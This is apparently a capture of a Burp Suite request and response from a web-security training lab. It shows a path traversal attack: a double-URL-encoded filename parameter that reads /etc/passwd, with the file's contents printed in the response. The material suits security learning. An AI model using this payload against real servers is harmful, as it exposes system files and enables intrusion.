 Send
Cancel
Target: https://0a26007e03a6b5aec092dba8004200fe.web-...
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%
32%65%25%32%66%25%32%65%25%32%65%25%32%6
6%25%32%65%25%32%65%25%32%66%25%36%35%25
%37%34%25%36%33%25%32%66%25%37%30%25%36%
31%25%37%33%25%37%33%25%37%37%25%36%34
HTTP/1.1
2 Host:
0a26007e03a6b5aec092dba8004200fe.web-sec
urity-academy.net
3 Cookie: session=
atanJWdLNE8i4grLutW8jLR1OVYcAVoD
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
gin
15 news:x:9:9:news:/var/spool/news:/usr/sbi
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in
18 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
Search...
0 matches
INSPECTOR